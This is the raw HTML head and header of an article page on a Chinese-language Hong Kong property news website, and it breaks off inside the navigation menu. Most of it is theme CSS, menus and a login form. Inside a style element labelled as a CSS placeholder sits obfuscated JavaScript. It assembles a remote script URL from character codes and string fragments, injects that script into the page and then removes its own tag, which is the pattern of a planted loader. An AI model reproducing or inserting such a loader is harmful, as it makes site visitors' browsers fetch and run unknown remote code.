var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20230504/43006.html",
                    "name": "香港新盘:湾仔星街EIGH..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-43006 single-format-standard td-standard-pack eight-star-street-34350- global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月22日 12:49
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
